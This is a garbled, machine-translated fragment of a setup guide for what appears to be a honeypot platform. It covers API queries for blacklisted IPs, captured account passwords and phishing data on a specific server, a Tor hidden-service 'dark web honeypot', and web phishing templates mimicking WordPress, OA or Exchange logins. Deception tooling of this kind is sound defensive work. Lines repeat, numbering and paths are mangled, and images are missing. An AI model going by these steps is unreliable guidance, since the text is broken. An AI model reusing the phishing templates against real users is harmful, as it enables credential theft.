 5を起動するかどうかを確認してください。ブラックリストIPクエリhttp://104.156.253.44:9001/api/v1/get/ip?key=x85e265d965b1929148d0f0e333133
5を起動するかどうかを確認してください。ブラックリストIPクエリhttp://104.156.253.44:9001/api/v1/get/ip?key=x85e265d965b1929148d0f0e333133 6。すべてのアカウントパスワード情報を取得http://104.156.253.44:9001/api/v1/get/passwd_list?key=x85e2ba265d965b1929148d0f0e33133
6。すべてのアカウントパスワード情報を取得http://104.156.253.44:9001/api/v1/get/passwd_list?key=x85e2ba265d965b1929148d0f0e33133  157。すべてのフィッシング情報を取得3http://104.156.253.44:9001/api/v1/get/fish_info?key=x85e2bba265d965b1929148d0e333133
157。すべてのフィッシング情報を取得3http://104.156.253.44:9001/api/v1/get/fish_info?key=x85e2bba265d965b1929148d0e333133  88d0 Start the dark web honeypot root@server:/opt# apt-get install tor
88d0 Start the dark web honeypot root@server:/opt# apt-get install tor  Modify the configuration vi /etc/tor/torrc file HiddenServiceDir /var/lib/tor/hidden_service/# Add tor web directory HiddenServicePort 80 127.0.0.1:8080 # Map the website 8080 port of the local dark web to theダークWeb
Modify the configuration vi /etc/tor/torrc file HiddenServiceDir /var/lib/tor/hidden_service/# Add tor web directory HiddenServicePort 80 127.0.0.1:8080 # Map the website 8080 port of the local dark web to theダークWeb  のポート80のポート80を再起動torrootroot@server:#Service Torstart
のポート80のポート80を再起動torrootroot@server:#Service Torstart  ダークWebドメイン名CAT/VAR/LIB/TOR/HIDDED_SERVICE/HOSTNAME
ダークWebドメイン名CAT/VAR/LIB/TOR/HIDDED_SERVICE/HOSTNAME  ダークウェブウェブハニーポットにアクセスする
ダークウェブウェブハニーポットにアクセスする

 12.WEBフィッシングWebフィッシング、デフォルトはWordPressテンプレートです。OAまたはExchange Mailbox
12.WEBフィッシングWebフィッシング、デフォルトはWordPressテンプレートです。OAまたはExchange Mailbox  13などのテンプレートをカスタマイズおよび変更できます。電子メールアラームメールアラームを設定すると、正しいアカウントとパスワードを設定する必要があります。ここのパスワードは、承認コード
13などのテンプレートをカスタマイズおよび変更できます。電子メールアラームメールアラームを設定すると、正しいアカウントとパスワードを設定する必要があります。ここのパスワードは、承認コード


 です。
です。




.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
